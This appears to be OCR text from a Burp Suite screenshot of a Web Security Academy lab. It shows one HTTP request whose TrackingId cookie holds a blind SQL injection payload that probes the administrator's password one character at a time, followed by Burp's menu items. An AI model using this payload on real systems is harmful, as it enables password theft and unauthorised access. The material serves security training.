 Request
Response
Pretty Raw \n Actions
Pretty Raw
1 GET / HTTP/1.1
2 Host: ac131f6d1ff944a680c463f800a500df.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: TrackingId='+UNION+SELECT+'a'+FROM+users+WHERE+username='administrator'AND+substring(password,1,1)='1'--; se
Osi5oyf7frLkY4PZTdkKHgngYy7fKUyM
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Send to JOSEPH
Guess params
Param Miner